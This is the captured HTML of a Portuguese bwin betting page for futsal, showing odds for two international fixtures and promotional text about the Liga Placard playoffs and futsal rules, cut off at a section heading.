slot-header_subnav"><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><!----><!----></vn-header><!----><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><vn-dynamic-layout-slot class="slot slot-single slot-menu"><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><vn-dynamic-layout-slot class="slot slot-single slot-main"><vn-main><main><div id="main-content"><vn-dynamic-layout-slot class="slot slot-single slot-main_content_header"><!----></vn-dynamic-layout-slot><router-outlet></router-outlet><ms-main class="ds-scrollbar main-container"><div autocloseswipe="" class="main-container"><ms-ui-manager></ms-ui-manager><ms-print-container ngskiphydration="true"><iframe class="print-container" src="about:blank"></iframe></ms-print-container><!----><!----><!----><ng-scrollbar viewclass="column-view" class="column column-center ng-scrollbar" _nghost-ng-c3182812167="" style="height: 5007px;"><div _ngcontent-ng-c3182812167="" class="ng-scrollbar-wrapper" position="native" track="vertical" appearance="compact" visibility="hover" deactivated="true" dir="ltr" pointereventsmethod="viewport" verticalused="true" horizontalused="false" isverticallyscrollable="true" ishorizontallyscrollable="false"><div _ngcontent-ng-c3182812167="" class="ng-scroll-viewport-wrapper"><div _ngcontent-ng-c3182812167="" scrollviewport="" hidenativescrollbar="" class="ng-native-scrollbar-hider ng-scroll-viewport column-view" style="--native-scrollbar-size: -0px;"><div _ngcontent-ng-c3182812167="" class="ng-scroll-content"><ms-main-column class="column-wrapper"><vn-dynamic-layout-slot slot="inner-navigation" class="slot slot-multi slot-inner-navigation"><!----><ms-breadcrumbs _nghost-ng-c330111411="" class="breadcrumb hidden"><div _ngcontent-ng-c330111411="" dstouchclick="" class="breadcrumb-back"><span _ngcontent-ng-c330111411="" class="breadcrumb-theme-left"><vn-icon _ngcontent-ng-c330111411="" name="theme-left" style="height: var(--vn-icon-size, var(--vn-icon-height, 14px)); width: var(--vn-icon-size, var(--vn-icon-width, 14px));"><!----></vn-icon></span></div><div _ngcontent-ng-c330111411="" msscrollioshack="" msscrollto="" class="breadcrumb-items"><div _ngcontent-ng-c330111411="" class="left-container"><div _ngcontent-ng-c330111411="" class="breadcrumb-item"><!----><a _ngcontent-ng-c330111411="" href="https://www.bwin.pt/pt/sports/futsal-70"><!----><vn-icon _ngcontent-ng-c330111411="" size="16" style="height: var(--vn-icon-size, var(--vn-icon-height, 16px)); width: var(--vn-icon-size, var(--vn-icon-width, 16px));"><!----></vn-icon><!----><span _ngcontent-ng-c330111411="" class="breadcrumb-title">Apostas - Futsal</span><!----></a><!----><!----><!----><!----></div><!----></div><!----></div><!----><!----><!----><!----></ms-breadcrumbs><!----><!----><!----><!----><!----></vn-dynamic-layout-slot><div id="main-view"><router-outlet></router-outlet><ms-widget-layout class="row widget-layout sport-lobby"><ms-widget-slot class="col-12 widget-slot"><ms-marquee-widget class="hidden marquee-widget"><!----></ms-marquee-widget><ms-marquee-widget class="hidden marquee-widget"><!----></ms-marquee-widget><!----></ms-widget-slot><!----><ms-widget-slot class="col-3 widget-slot"><ms-link-list-widget class="link-list-grid link-list-widget list list-card"><!----><div class="item-header col-12 quick-links">Destacados</div><!----><ms-top-bottom-sectionlinks><ms-promo-item-list _nghost-ng-c1942847031="" class="list mb-0 row shadow-none"><!----><!----><ds-card _ngcontent-ng-c1942847031="" msthemedcard="" surface="lowest" class="ds-card promo-item-grid-view ds-card-surface-lowest ds-card-border ds-card-radius ng-star-inserted"><ms-promo-item _ngcontent-ng-c1942847031="" class="list-item col-12 grid-view ng-star-inserted"><!----><a href="https://www.bwin.pt/pt/sports/futsal-70/hoje" class="ng-star-inserted"><div class="icon ng-star-inserted"><!----><span class="base-icon ng-star-inserted"><vn-icon style="height: var(--vn-icon-size, var(--vn-icon-height, 24px)); width: var(--vn-icon-size, var(--vn-icon-width, 24px));"><!----></vn-icon></span><!----><!----><!----></div><!----><div class="title ng-star-inserted"><span class="ng-star-inserted">Futsal Hoje</span><!----><!----><!----></div><!----><!----><!----><!----><!----></a><!----><!----><!----></ms-promo-item><!----></ds-card><ds-card _ngcontent-ng-c1942847031="" msthemedcard="" surface="lowest" class="ds-card promo-item-grid-view ds-card-surface-lowest ds-card-border ds-card-radius ng-star-inserted"><ms-promo-item _ngcontent-ng-c1942847031="" class="list-item col-12 grid-view ng-star-inserted"><!----><a href="https://www.bwin.pt/pt/promo/offers" class="ng-star-inserted"><div class="icon ng-star-inserted"><!----><span class="base-icon ng-star-inserted"><vn-icon style="height: var(--vn-icon-size, var(--vn-icon-height, 24px)); width: var(--vn-icon-size, var(--vn-icon-width, 24px));"><!----></vn-icon></span><!----><!----><!----></div><!----><div class="title ng-star-inserted"><span class="ng-star-inserted">Promoções</span><!----><!----><!----></div><!----><!----><!----><!----><!----></a><!----><!----><!----></ms-promo-item><!----></ds-card><!----><!----><!----><!----><!----><!----></ms-promo-item-list></ms-top-bottom-sectionlinks><!----><!----><!----><!----></ms-link-list-widget><ms-top-items-widget _nghost-ng-c1529860337="" class="hidden list list-card top-items-widget ng-star-inserted"><!----><!----><!----></ms-top-items-widget><ms-top-items-widget _nghost-ng-c1529860337="" class="hidden list list-card top-items-widget ng-star-inserted"><!----><!----><!----></ms-top-items-widget><!----></ms-widget-slot><!----><ms-widget-slot class="col-9 widget-slot"><ms-banner-widget class="banner-widget hidden" _nghost-ng-c461700170="" style="--component-loader-padding: 0;"><!----><!----></ms-banner-widget><ms-tabbed-grid-widget _nghost-ng-c3868213994="" class="grid-wrapper tabbed-grid-widget ng-star-inserted"><ds-card _ngcontent-ng-c3868213994="" msthemedcard="" surface="lowest" class="ds-card ds-card-surface-lowest ds-card-elevated ds-card-radius"><!----><ms-widget-header _ngcontent-ng-c3868213994="" _nghost-ng-c563048631="" class="grid-outer-title widget-header hidden ng-star-inserted"><!----><ds-card-header _ngcontent-ng-c563048631="" surface="lowest" msthemedcardheader="" class="ds-card-header ds-card-header-surface-lowest ng-star-inserted"><!----><!----><div class="ds-card-header-text"><div class="ds-card-header-title-wrapper"><!----><!----><!----></div><!----></div><div class="ds-card-header-slot-container"></div></ds-card-header><!----></ms-widget-header><!----><!----><!----><ms-grid _ngcontent-ng-c3868213994="" class="grid grid-live-favourite ng-star-inserted grid-group-x2"><ms-grid-header data-sportname="Futsal" class="grid-header ng-star-inserted"><!----><div class="selector grid-group-container ng-star-inserted"><div class="grid-title ng-star-inserted"><span class="sport-icon ng-star-inserted"><vn-icon style="height: var(--vn-icon-size, var(--vn-icon-height, 16px)); width: var(--vn-icon-size, var(--vn-icon-width, 16px));"><!----></vn-icon></span><span class="sport-name ng-star-inserted">Futsal</span><!----><!----></div><!----><div class="sport-title-mobile"><span class="sport-icon ng-star-inserted"><vn-icon style="height: var(--vn-icon-size, var(--vn-icon-height, 16px)); width: var(--vn-icon-size, var(--vn-icon-width, 16px));"><!----></vn-icon></span><span class="sport-name ng-star-inserted">Futsal</span><!----></div><!----><ms-group-selector class="group-selector ng-star-inserted"><ms-dropdown class="grid-dropdown ms-dropdown"><div class="title multiple"><!----><span class="group-title ng-star-inserted">Resultado 1X2<!----><!----></span><!----><span class="group-arrow dropdown-icon ng-star-inserted"><vn-icon name="theme-down" size="14" style="height: var(--vn-icon-size, var(--vn-icon-height, 14px)); width: var(--vn-icon-size, var(--vn-icon-width, 14px));"><!----></vn-icon></span><!----><!----><!----><!----></div><div></div><!----><popper-content><div class="ngxp__container ngxp__animation dropdown-popper" id="ngx_poppperjs_2" aria-hidden="true" role="popper" style="display: none; opacity: 0;"><!----><div class="ngxp__inner ng-star-inserted"><div class="select"><div class="option active ng-star-inserted"><!----> Resultado 1X2 <!----></div><!----><!----><!----><!----><div class="option ng-star-inserted"><!----> Handicap <!----></div><!----><!----><!----><!----><div class="option ng-star-inserted"><!----> Mais/Menos <!----></div><!----><!----><!----><!----><!----></div></div><!----><div class="ngxp__arrow withoutArrow"></div></div></popper-content><!----><!----></ms-dropdown></ms-group-selector><ms-group-selector class="group-selector ng-star-inserted"><ms-dropdown class="grid-dropdown ms-dropdown"><div class="title multiple"><!----><span class="group-title ng-star-inserted">Handicap<!----><!----></span><!----><span class="group-arrow dropdown-icon ng-star-inserted"><vn-icon name="theme-down" size="14" style="height: var(--vn-icon-size, var(--vn-icon-height, 14px)); width: var(--vn-icon-size, var(--vn-icon-width, 14px));"><!----></vn-icon></span><!----><!----><!----><!----></div><div></div><!----><popper-content><div class="ngxp__container ngxp__animation dropdown-popper" id="ngx_poppperjs_3" aria-hidden="true" role="popper" style="display: none; opacity: 0;"><!----><div class="ngxp__inner ng-star-inserted"><div class="select"><div class="option ng-star-inserted"><!----> Resultado 1X2 <!----></div><!----><!----><!----><!----><div class="option active ng-star-inserted"><!----> Handicap <!----></div><!----><!----><!----><!----><div class="option ng-star-inserted"><!----> Mais/Menos <!----></div><!----><!----><!----><!----><!----></div></div><!----><div class="ngxp__arrow withoutArrow"></div></div></popper-content><!----><!----></ms-dropdown></ms-group-selector><!----><!----><!----><!----></div><!----><!----><!----><!----></ms-grid-header><!----><!----><!----><!----><div><ms-performance-tracker><img width="1" height="1" src="[data-uri]"></ms-performance-tracker><ms-event-group class="event-group ng-star-inserted" style="touch-action: pan-y; user-select: none; -webkit-user-drag: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); --event-group-rows: 2;"><div class="header-wrapper header-wrapper-flat ng-star-inserted"><!----><!----><!----><!----><ms-group-header class="grid-group grid-group-heading ng-star-inserted"><div class="grid-group-header ng-star-inserted"> 1 </div><div class="grid-group-header ng-star-inserted"> X </div><div class="grid-group-header ng-star-inserted"> 2 </div><!----><!----><!----></ms-group-header><!----><ms-group-header class="grid-group grid-group-heading ng-star-inserted"><div class="grid-group-header ng-star-inserted"> 1 </div><div class="grid-group-header ng-star-inserted"> 2 </div><!----><!----><!----></ms-group-header><!----><!----><!----><!----></div><!----><!----><!----><ms-event _nghost-ng-c4276344328="" class="grid-event ms-active-highlight all-wagers-absent ng-star-inserted" swipeable="true"><!----><!----><!----><div _ngcontent-ng-c4276344328="" class="grid-event-wrapper ng-star-inserted" style="transition: transform 250ms ease-in-out; transform: translateX(0px);"><a _ngcontent-ng-c4276344328="" dstouchclick="" class="grid-info-wrapper fixed" href="/pt/sports/eventos/croácia-frança-18868923"><ms-event-detail _ngcontent-ng-c4276344328="" class="grid-event-detail" _nghost-ng-c3612837632=""><!----><ms-event-name _ngcontent-ng-c3612837632="" _nghost-ng-c3246301877="" class="grid-event-name"><ms-inline-tooltip _ngcontent-ng-c3246301877="" class="ng-star-inserted"><div _ngcontent-ng-c3246301877="" class="participants-pair-game"><div _ngcontent-ng-c3246301877="" class="participant-wrapper ng-star-inserted"><div _ngcontent-ng-c3246301877="" class="participant-container"><!----><!----><!----><div _ngcontent-ng-c3246301877="" class="participant ng-star-inserted"> Croácia <span _ngcontent-ng-c3246301877="" class="participant-country ng-star-inserted"></span><!----><!----></div><!----><!----><!----><!----><!----></div><!----></div><div _ngcontent-ng-c3246301877="" class="participant-wrapper ng-star-inserted"><div _ngcontent-ng-c3246301877="" class="participant-container"><!----><!----><!----><div _ngcontent-ng-c3246301877="" class="participant ng-star-inserted"> França <span _ngcontent-ng-c3246301877="" class="participant-country ng-star-inserted"></span><!----><!----></div><!----><!----><!----><!----><!----></div><!----></div><!----></div></ms-inline-tooltip><!----><!----><!----><!----></ms-event-name><div _ngcontent-ng-c3612837632="" class="badges-wrapper ng-star-inserted" style="flex-direction: row;"><!----><ms-event-info _ngcontent-ng-c3612837632="" _nghost-ng-c2738172888="" class="grid-event-info"><!----><!----><!----><ms-alert _ngcontent-ng-c2738172888="" class="alert-icon alert-grid-view alert-deselected ng-star-inserted"></ms-alert><!----><!----><!----><div _ngcontent-ng-c2738172888="" class="event-info-container ng-star-inserted"><ms-event-timer _ngcontent-ng-c2738172888="" class="grid-event-timer" _nghost-ng-c1115741617=""><!----><ms-prematch-timer _ngcontent-ng-c1115741617="" _nghost-ng-c3584820465="" class="ng-star-inserted">Amanhã / 15:00</ms-prematch-timer><!----></ms-event-timer><!----></div><!----><!----><!----><!----><!----><!----><!----><popper-content _ngcontent-ng-c2738172888="" class="ng-star-inserted"><div class="ngxp__container ngxp__animation" id="ngx_poppperjs_4" aria-hidden="true" style="display: none; opacity: 0;"><!----><div class="ngxp__inner ng-star-inserted"><ms-onboarding-tooltip _ngcontent-ng-c2738172888="" class="onboarding-tooltip"><div class="message"></div><div tabindex="0" class="close-button theme-ex"></div></ms-onboarding-tooltip></div><!----><div class="ngxp__arrow"></div></div></popper-content><!----><!----></ms-event-info></div><!----></ms-event-detail><ms-grid-scoreboard _ngcontent-ng-c4276344328="" class="hidden grid-scoreboard"><!----></ms-grid-scoreboard><!----></a><ms-event-media _ngcontent-ng-c4276344328="" _nghost-ng-c2944942096="" class="grid-media ng-star-inserted"><div _ngcontent-ng-c2944942096="" class="stats-icon padding-right"><!----><div _ngcontent-ng-c2944942096="" class="no-stats-offset ng-star-inserted"></div><!----></div><div _ngcontent-ng-c2944942096="" class="media"><!----><!----><div _ngcontent-ng-c2944942096="" class="no-animation-offset ng-star-inserted"></div><!----></div></ms-event-media><!----><div _ngcontent-ng-c4276344328="" class="grid-group-container"><!----><!----><ms-option-group _ngcontent-ng-c4276344328="" class="grid-option-group grid-group ng-star-inserted"><!----><!----><ms-option class="grid-option ng-star-inserted"><ms-event-pick class="grid-option-selectable" _nghost-ng-c1640595827=""><div _ngcontent-ng-c1640595827="" mscustomactivestate="" vnhaptics="ms-pick-tap" dstouchclick="" class="option-indicator"><!----><div class="option-name ng-star-inserted"><!----><!----></div><div class="option option-value ng-star-inserted"><ms-font-resizer style="font-size: 1em;"><!----> 2.75
<!----></ms-font-resizer></div><!----></div></ms-event-pick></ms-option><ms-option class="grid-option ng-star-inserted"><ms-event-pick class="grid-option-selectable" _nghost-ng-c1640595827=""><div _ngcontent-ng-c1640595827="" mscustomactivestate="" vnhaptics="ms-pick-tap" dstouchclick="" class="option-indicator"><!----><div class="option-name ng-star-inserted"><!----><!----></div><div class="option option-value ng-star-inserted"><ms-font-resizer style="font-size: 1em;"><!----> 4.20
<!----></ms-font-resizer></div><!----></div></ms-event-pick></ms-option><ms-option class="grid-option ng-star-inserted"><ms-event-pick class="grid-option-selectable" _nghost-ng-c1640595827=""><div _ngcontent-ng-c1640595827="" mscustomactivestate="" vnhaptics="ms-pick-tap" dstouchclick="" class="option-indicator"><!----><div class="option-name ng-star-inserted"><!----><!----></div><div class="option option-value ng-star-inserted"><ms-font-resizer style="font-size: 1em;"><!----> 1.80
<!----></ms-font-resizer></div><!----></div></ms-event-pick></ms-option><!----><!----></ms-option-group><ms-option-group _ngcontent-ng-c4276344328="" class="grid-option-group grid-group offline two-column ng-star-inserted"><vn-icon name="theme-locked-i" size="13" class="ng-star-inserted" style="height: var(--vn-icon-size, var(--vn-icon-height, 13px)); width: var(--vn-icon-size, var(--vn-icon-width, 13px));"><!----></vn-icon><!----><!----><!----><!----></ms-option-group><!----><!----><!----><!----></div><!----><ms-favourites-entrypoint _ngcontent-ng-c4276344328="" style.display="flex" class="ng-star-inserted"><!----><!----><!----><ms-favourite-event-toggle class="ng-star-inserted"><ms-favourite-star class="favourite-toggle ng-star-inserted" _nghost-ng-c3310490571=""><span _ngcontent-ng-c3310490571="" class="favourite disabled"><vn-icon _ngcontent-ng-c3310490571="" name="theme-favorite-star-multicolor" style="height: var(--vn-icon-size, var(--vn-icon-height, 12px)); width: var(--vn-icon-size, var(--vn-icon-width, 12px));"><!----></vn-icon></span></ms-favourite-star><!----></ms-favourite-event-toggle><!----><!----><!----><!----><!----></ms-favourites-entrypoint><!----><!----></div><!----><!----><!----><!----><!----></ms-event><!----><!----><!----><!----><!----><ms-event _nghost-ng-c4276344328="" class="grid-event ms-active-highlight all-wagers-absent ng-star-inserted" swipeable="true"><!----><!----><!----><div _ngcontent-ng-c4276344328="" class="grid-event-wrapper ng-star-inserted" style="transition: transform 250ms ease-in-out; transform: translateX(0px);"><a _ngcontent-ng-c4276344328="" dstouchclick="" class="grid-info-wrapper fixed" href="/pt/sports/eventos/letónia-geórgia-18868924"><ms-event-detail _ngcontent-ng-c4276344328="" class="grid-event-detail" _nghost-ng-c3612837632=""><!----><ms-event-name _ngcontent-ng-c3612837632="" _nghost-ng-c3246301877="" class="grid-event-name"><ms-inline-tooltip _ngcontent-ng-c3246301877="" class="ng-star-inserted"><div _ngcontent-ng-c3246301877="" class="participants-pair-game"><div _ngcontent-ng-c3246301877="" class="participant-wrapper ng-star-inserted"><div _ngcontent-ng-c3246301877="" class="participant-container"><!----><!----><!----><div _ngcontent-ng-c3246301877="" class="participant ng-star-inserted"> Letónia <span _ngcontent-ng-c3246301877="" class="participant-country ng-star-inserted"></span><!----><!----></div><!----><!----><!----><!----><!----></div><!----></div><div _ngcontent-ng-c3246301877="" class="participant-wrapper ng-star-inserted"><div _ngcontent-ng-c3246301877="" class="participant-container"><!----><!----><!----><div _ngcontent-ng-c3246301877="" class="participant ng-star-inserted"> Geórgia <span _ngcontent-ng-c3246301877="" class="participant-country ng-star-inserted"></span><!----><!----></div><!----><!----><!----><!----><!----></div><!----></div><!----></div></ms-inline-tooltip><!----><!----><!----><!----></ms-event-name><div _ngcontent-ng-c3612837632="" class="badges-wrapper ng-star-inserted" style="flex-direction: row;"><!----><ms-event-info _ngcontent-ng-c3612837632="" _nghost-ng-c2738172888="" class="grid-event-info"><!----><!----><!----><ms-alert _ngcontent-ng-c2738172888="" class="alert-icon alert-grid-view alert-deselected ng-star-inserted"></ms-alert><!----><!----><!----><div _ngcontent-ng-c2738172888="" class="event-info-container ng-star-inserted"><ms-event-timer _ngcontent-ng-c2738172888="" class="grid-event-timer" _nghost-ng-c1115741617=""><!----><ms-prematch-timer _ngcontent-ng-c1115741617="" _nghost-ng-c3584820465="" class="ng-star-inserted">Amanhã / 18:00</ms-prematch-timer><!----></ms-event-timer><!----></div><!----><!----><!----><!----><!----><!----><!----><popper-content _ngcontent-ng-c2738172888="" class="ng-star-inserted"><div class="ngxp__container ngxp__animation" id="ngx_poppperjs_5" aria-hidden="true" style="display: none; opacity: 0;"><!----><div class="ngxp__inner ng-star-inserted"><ms-onboarding-tooltip _ngcontent-ng-c2738172888="" class="onboarding-tooltip"><div class="message"></div><div tabindex="0" class="close-button theme-ex"></div></ms-onboarding-tooltip></div><!----><div class="ngxp__arrow"></div></div></popper-content><!----><!----></ms-event-info></div><!----></ms-event-detail><ms-grid-scoreboard _ngcontent-ng-c4276344328="" class="hidden grid-scoreboard"><!----></ms-grid-scoreboard><!----></a><ms-event-media _ngcontent-ng-c4276344328="" _nghost-ng-c2944942096="" class="grid-media ng-star-inserted"><div _ngcontent-ng-c2944942096="" class="stats-icon padding-right"><!----><div _ngcontent-ng-c2944942096="" class="no-stats-offset ng-star-inserted"></div><!----></div><div _ngcontent-ng-c2944942096="" class="media"><!----><!----><div _ngcontent-ng-c2944942096="" class="no-animation-offset ng-star-inserted"></div><!----></div></ms-event-media><!----><div _ngcontent-ng-c4276344328="" class="grid-group-container"><!----><!----><ms-option-group _ngcontent-ng-c4276344328="" class="grid-option-group grid-group ng-star-inserted"><!----><!----><ms-option class="grid-option ng-star-inserted"><ms-event-pick class="grid-option-selectable" _nghost-ng-c1640595827=""><div _ngcontent-ng-c1640595827="" mscustomactivestate="" vnhaptics="ms-pick-tap" dstouchclick="" class="option-indicator"><!----><div class="option-name ng-star-inserted"><!----><!----></div><div class="option option-value ng-star-inserted"><ms-font-resizer style="font-size: 1em;"><!----> 3.25
<!----></ms-font-resizer></div><!----></div></ms-event-pick></ms-option><ms-option class="grid-option ng-star-inserted"><ms-event-pick class="grid-option-selectable" _nghost-ng-c1640595827=""><div _ngcontent-ng-c1640595827="" mscustomactivestate="" vnhaptics="ms-pick-tap" dstouchclick="" class="option-indicator"><!----><div class="option-name ng-star-inserted"><!----><!----></div><div class="option option-value ng-star-inserted"><ms-font-resizer style="font-size: 1em;"><!----> 4.75
<!----></ms-font-resizer></div><!----></div></ms-event-pick></ms-option><ms-option class="grid-option ng-star-inserted"><ms-event-pick class="grid-option-selectable" _nghost-ng-c1640595827=""><div _ngcontent-ng-c1640595827="" mscustomactivestate="" vnhaptics="ms-pick-tap" dstouchclick="" class="option-indicator"><!----><div class="option-name ng-star-inserted"><!----><!----></div><div class="option option-value ng-star-inserted"><ms-font-resizer style="font-size: 1em;"><!----> 1.57
<!----></ms-font-resizer></div><!----></div></ms-event-pick></ms-option><!----><!----></ms-option-group><ms-option-group _ngcontent-ng-c4276344328="" class="grid-option-group grid-group offline two-column ng-star-inserted"><vn-icon name="theme-locked-i" size="13" class="ng-star-inserted" style="height: var(--vn-icon-size, var(--vn-icon-height, 13px)); width: var(--vn-icon-size, var(--vn-icon-width, 13px));"><!----></vn-icon><!----><!----><!----><!----></ms-option-group><!----><!----><!----><!----></div><!----><ms-favourites-entrypoint _ngcontent-ng-c4276344328="" style.display="flex" class="ng-star-inserted"><!----><!----><!----><ms-favourite-event-toggle class="ng-star-inserted"><ms-favourite-star class="favourite-toggle ng-star-inserted" _nghost-ng-c3310490571=""><span _ngcontent-ng-c3310490571="" class="favourite disabled"><vn-icon _ngcontent-ng-c3310490571="" name="theme-favorite-star-multicolor" style="height: var(--vn-icon-size, var(--vn-icon-height, 12px)); width: var(--vn-icon-size, var(--vn-icon-width, 12px));"><!----></vn-icon></span></ms-favourite-star><!----></ms-favourite-event-toggle><!----><!----><!----><!----><!----></ms-favourites-entrypoint><!----><!----></div><!----><!----><!----><!----><!----></ms-event><!----><!----><!----><!----><!----></ms-event-group><!----></div><!----></ms-grid><!----><!----><!----><!----><!----></ds-card><!----></ms-tabbed-grid-widget><ms-popular-multi-bets-widget _nghost-ng-c3219994703="" class="hidden popular-bets-var-scope popular-multi-bets ng-star-inserted"><ds-card _ngcontent-ng-c3219994703="" msthemedcard="" nooverflow="true" class="ds-card popular-multi-bet-widget-container ds-card-surface-lowest ds-card-elevated ng-star-inserted"><!----><ds-card-header _ngcontent-ng-c3219994703="" msthemedcardheader="" surface="lowest" class="ds-card-header ds-card-header-surface-lowest ng-star-inserted"><vn-icon _ngcontent-ng-c3219994703="" size="16" slot="start" class="ng-star-inserted" style="height: var(--vn-icon-size, var(--vn-icon-height, 16px)); width: var(--vn-icon-size, var(--vn-icon-width, 16px));"><!----></vn-icon><!----><div class="ds-card-header-text"><div class="ds-card-header-title-wrapper"><!----></div><!----></div><div class="ds-card-header-slot-container"></div></ds-card-header><!----><ms-scroll-adapter _ngcontent-ng-c3219994703="" size="medium" _nghost-ng-c3235034967="" class="scroll-adapter" style="touch-action: pan-y; user-select: none; -webkit-user-drag: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);"><div _ngcontent-ng-c3235034967="" class="scroll-adapter__container" style="overflow-x: hidden;"><div _ngcontent-ng-c3235034967="" class="scroll-adapter__content"><div _ngcontent-ng-c3219994703="" class="popular-multi-bets-scroll" style="min-height: 301px; min-width: 0px;"><!----></div></div></div><span _ngcontent-ng-c3235034967="" class="scroll-left scroll-adapter__arrow--hidden scroll-adapter__arrow--disabled"><ds-arrow _ngcontent-ng-c3235034967="" tabindex="0" role="button" direction="left" variant="strong" inverse="false" aria-label="left arrow" class="ds-arrow ds-arrow-medium ds-arrow-strong"><svg viewBox="0 0 11 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="ds-arrow-icon ng-star-inserted"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.281018 10.3847L9.28102 19.695L10.719 18.305L2.41443 9.71403L10.6946 1.71939L9.30541 0.280582L0.305412 8.97024C0.114541 9.15453 0.00472972 9.40712 0.000154933 9.6724C-0.00441985 9.93768 0.0966153 10.1939 0.281018 10.3847Z"></path></svg><!----></ds-arrow></span><span _ngcontent-ng-c3235034967="" class="scroll-right scroll-adapter__arrow--hidden scroll-adapter__arrow--disabled"><ds-arrow _ngcontent-ng-c3235034967="" tabindex="0" role="button" direction="right" variant="strong" inverse="false" aria-label="right arrow" class="ds-arrow ds-arrow-medium ds-arrow-strong ds-right-arrow"><svg viewBox="0 0 11 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="ds-arrow-icon ng-star-inserted"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.281018 10.3847L9.28102 19.695L10.719 18.305L2.41443 9.71403L10.6946 1.71939L9.30541 0.280582L0.305412 8.97024C0.114541 9.15453 0.00472972 9.40712 0.000154933 9.6724C-0.00441985 9.93768 0.0966153 10.1939 0.281018 10.3847Z"></path></svg><!----></ds-arrow></span></ms-scroll-adapter></ds-card><!----></ms-popular-multi-bets-widget><!----></ms-widget-slot><!----><!----></ms-widget-layout><!----></div><ms-content-box class="seo-content-box-scope" _nghost-ng-c902058126=""><ds-card _ngcontent-ng-c902058126="" msthemedcard="" class="ds-card context-box-container ds-card-surface-lowest ds-card-elevated"><ds-accordion _ngcontent-ng-c902058126="" size="large" surface="lowest" msthemedaccordion="" class="ds-accordion ds-accordion-large ds-accordion-surface-low ds-accordion-card ds-accordion-opened" style="--ds-accordion-content-height: 0px;"><div class="ds-accordion-header-wrapper"><ds-accordion-header _ngcontent-ng-c902058126="" class="ds-accordion-header content-box-header ds-accordion-header-hover"><!----><button dsaccordiontoggle="" type="button" class="ds-accordion-header-clickable-area ng-star-inserted" aria-label="Close Accordion"><div class="ds-accordion-header-container"><div class="ds-accordion-header-start"><div _ngcontent-ng-c902058126="" slot="start" class="ng-star-inserted"><div _ngcontent-ng-c902058126="" slot="title"><h1 _ngcontent-ng-c902058126="" class="header-title">Apostas de Futsal Online</h1><!----><!----></div></div><!----></div><div class="ds-accordion-header-end"><!----></div><div class="ds-accordion-header-trigger ng-star-inserted"><span class="ds-accordion-header-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="currentColor" class="accordion-arrow open ng-star-inserted"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.74352 11.8127L1.53662 5.81266L2.46332 4.854L8.1906 10.3904L13.5204 4.87027L14.4796 5.79639L8.68647 11.7964C8.56361 11.9236 8.39522 11.9968 8.21836 11.9999C8.04151 12.0029 7.87069 11.9356 7.74352 11.8127Z"></path></svg><!----></span></div><!----></div></button><!----><!----><!----><!----></ds-accordion-header></div><div class="ds-accordion-content"><ds-divider _ngcontent-ng-c902058126="" class="ds-divider ds-divider-on-surface-lowest"></ds-divider><div _ngcontent-ng-c902058126="" class="content-box"><div _ngcontent-ng-c902058126="" class="content"><h2 class="text-xl font-bold text-text-100 mt-1 -mb-0.5" level="2">Aposta em Futsal Online</h2>
<p class="whitespace-normal break-words">Descobre as melhores <strong>apostas futsal</strong> na bwin! O futsal é o desporto indoor mais emocionante do mundo, com jogos rápidos, muitos golos e reviravoltas constantes. Podes apostar através da nossa app ou site, sempre de forma segura.</p>
<p class="whitespace-normal break-words">Oferecemos as <strong>melhores odds</strong> e <strong>apostas ao vivo</strong> para todos os jogos de futsal nacional e internacional.</p>
<h2 class="text-xl font-bold text-text-100 mt-1 -mb-0.5" level="2">Liga Placard 2024/25: Playoffs em Curso</h2>
<h3 class="text-lg font-bold text-text-100 mt-1 -mb-1.5" level="3">Quartos-de-Final Emocionantes</h3>
<p class="whitespace-normal break-words">A <strong>Liga Placard</strong> está na fase mais emocionante com os <strong>playoffs</strong> a decorrerem. As principais equipas portuguesas lutam pelo título nacional numa fase eliminatória cheia de surpresas.</p>
<p class="whitespace-normal break-words"><strong>Situação Atual dos Playoffs</strong>:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Sporting</strong> vs Ferreira do Zêzere</li>
    <li class="whitespace-normal break-words" index="1"><strong>Benfica</strong> vs Eléctrico</li>
    <li class="whitespace-normal break-words" index="2"><strong>Braga</strong> vs AD Fundão</li>
    <li class="whitespace-normal break-words" index="3"><strong>Leões Porto Salvo</strong> vs Quinta dos Lombos</li>
</ul>
<h3 class="text-lg font-bold text-text-100 mt-1 -mb-1.5" level="3">Números da Temporada</h3>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Melhor marcador</strong>: Anton Sokolov (21 golos)</li>
    <li class="whitespace-normal break-words" index="1"><strong>Melhor defesa</strong>: Sporting (49 golos sofridos)</li>
    <li class="whitespace-normal break-words" index="2"><strong>Jogos emocionantes</strong>: Sporting 4-4 Benfica (fase regular)</li>
</ul>
<h2 class="text-xl font-bold text-text-100 mt-1 -mb-0.5" level="2">O Que é o Futsal?</h2>
<h3 class="text-lg font-bold text-text-100 mt-1 -mb-1.5" level="3">Desporto Indoor Rápido</h3>
<p class="whitespace-normal break-words">O futsal é jogado <strong>indoor</strong> em campos pequenos com <strong>5 jogadores</strong> por equipa. Os jogos são de <strong>2 tempos de 20 minutos</strong> cada, com relógio parado quando a bola sai.</p>
<p class="whitespace-normal break-words"><strong>Características Únicas</strong>:</p>
<ul class="[&amp;:not(:last-child)_ul]:pb-1 [&amp;:not(:last-child)_ol]:pb-1 list-disc space-y-1.5 pl-7" depth="0">
    <li class="whitespace-normal break-words" index="0"><strong>Muitos golos</strong> - Jogos raramente terminam 0-0</li>
    <li class="whitespace-normal break-words" index="1"><strong>Ritmo intenso</strong> - Ação constante</li>
    <li class="whitespace-normal break-words" index="2"><strong>Substituições ilimitadas</strong> - Equipas frescas sempre</li>
    <li class="whitespace-normal break-words" index="3"><strong>Reviravoltas</strong> frequentes - Resultado muda rapidamente</li>
</ul>
<h3 class="text-lg font-bold text-text-100 mt-1 -mb-1.5" level="3">Liga Portuguesa</h3>
